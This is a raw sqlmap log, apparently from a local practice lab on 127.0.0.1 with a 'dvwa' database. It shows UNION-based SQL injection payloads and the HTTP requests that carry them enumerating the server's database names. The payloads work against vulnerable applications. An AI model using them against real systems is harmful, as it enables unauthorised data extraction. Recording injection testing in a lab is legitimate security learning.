 [14:18:07] [INFO] fetching database names
[14:18:07] [DEBUG] resuming configuration option 'string' ('last')
[14:18:07] [PAYLOAD] 1' UNION ALL SELECT CONCAT(0x7171767071,IFNULL(CAST(schema_name AS CHAR),0x20),0x71766a7171),NULL F
ROM INFORMATION_SCHEMA.SCHEMATA-- IcSn
[14:18:07] [TRAFFIC OUT] HTTP request [#2]:
GET /diy/sqli.php?id=1%27%20UNION%20ALL%20SELECT%20CONCAT%280x7171767071%2CIFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C
0x20%29%2C0x71766a7171%29%2CNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20IcSn HTTP/1.1
Host: 127.0.0.1
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.3.7.28#dev (http://sqlmap.org)
Connection: close
[14:18:07] [DEBUG] performed 1 queries in 0.09 seconds
[14:18:07] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[14:18:07] [PAYLOAD] 1' UNION ALL SELECT CONCAT(0x7171767071,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x71766a7171)
,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- tiSJ
[14:18:07] [TRAFFIC OUT] HTTP request [#3]:
GET /diy/sqli.php?id=1%27%20UNION%20ALL%20SELECT%20CONCAT%280x7171767071%2CIFNULL%28CAST%28COUNT%28schema_name%29%20AS%2
0CHAR%29%2C0x20%29%2C0x71766a7171%29%2CNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20tiSJ HTTP/1.1
Host: 127.0.0.1
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.3.7.28#dev (http://sqlmap.org)
Connection: close
[14:18:07] [WARNING] the SQL query provided does not return any output
[14:18:07] [INFO] used SQL query returns 4 entries
[14:18:07] [INFO] resumed: 'information_schema'
[14:18:07] [INFO] resumed: 'dvwa'
[14:18:07] [INFO] resumed: 'mysql'
[14:18:07] [INFO] resumed: 'test'
[14:18:07] [DEBUG] performed 0 queries in 0.02 seconds
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test